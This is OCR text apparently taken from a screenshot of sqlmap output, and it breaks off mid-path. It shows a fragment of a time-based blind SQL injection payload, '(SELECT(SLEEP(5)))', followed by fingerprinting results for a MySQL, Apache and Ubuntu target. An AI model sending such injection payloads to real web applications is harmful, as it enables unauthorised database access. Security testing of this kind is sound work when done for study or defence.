
(SELECT(SLEEP(5)))Vtrh)

	• ---

	• [11:53:27] [INFO] the back-end DBMS is 
MySQL

	• web server operating system: Linux 
Ubuntu 16.04 (xenial)

	• web application technology: Apache 
2.4.18

	• back-end DBMS: MySQL >= 5.0.12

	• [11:53:27] [INFO] fetched data logged to 
text files under 
'/home/larry/.sqlmap/ou